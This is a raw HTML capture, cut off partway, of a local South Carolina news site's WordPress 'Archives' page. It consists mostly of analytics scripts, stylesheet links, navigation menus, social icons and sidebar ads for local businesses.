

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/archives-0/
body_size: 14385
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='155053';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/archives-0/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Archives - WestMetroNews" /><meta property="og:description" content="Follow WestMetroNews.com" /><meta property="og:url" content="https://westmetronews.com/archives-0/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:modified_time" content="2022-09-21T14:45:06+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://westmetronews.com/archives-0/","url":"https://westmetronews.com/archives-0/","name":"Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"datePublished":"2022-09-07T15:20:31+00:00","dateModified":"2022-09-21T14:45:06+00:00","breadcrumb":{"@id":"https://westmetronews.com/archives-0/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/archives-0/"]}]},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/archives-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Archives"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-155053-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_752c48b746b2838eb0a915129e8135fd.css?ver=752c48b746b2838eb0a915129e8135fd' type='text/css' media='all' /><link rel='stylesheet' id='fl-builder-layout-bundle-3dc2162525d8e6fd83e629ddd5abe002-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_3dc2162525d8e6fd83e629ddd5abe002.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/pages/155053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=155053' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Farchives-0%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Farchives-0%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="page-template-default page page-id-155053 wp-custom-logo wp-embed-responsive fl-builder fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><main id="primary" class="site-main"><article id="post-155053" class="post-155053 page type-page status-publish hentry"><header class="entry-header"></header><div class="entry-content"><div class="fl-builder-content fl-builder-content-155053 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="155053"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-375vrelfz9kx" data-node="375vrelfz9kx"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-7b20m1ncuxp8" data-node="7b20m1ncuxp8"><div class="fl-col fl-node-8li6fgeho3jt" data-node="8li6fgeho3jt"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-3hacr2pe6fbj" data-node="3hacr2pe6fbj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Archives</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r29i8jgfs43e" data-node="r29i8jgfs43e"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-rxqs4352yinp fl-col-group-equal-height fl-col-group-align-top" data-node="rxqs4352yinp"><div class="fl-col fl-node-xd6f7nljazst fl-col-small fl-col-has-cols" data-node="xd6f7nljazst"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-4ic8plo1knu6" data-node="4ic8plo1knu6"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-ou2pnmltrv9d fl-col-group-nested" data-node="ou2pnmltrv9d"><div id="sidebar" class="fl-col fl-node-r8zs5xp9t7gy" data-node="r8zs5xp9t7gy"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-btrg7hqp0oxn" data-node="btrg7hqp0oxn"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-5vfezsh2wnb0" data-node="5vfezsh2wnb0"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a 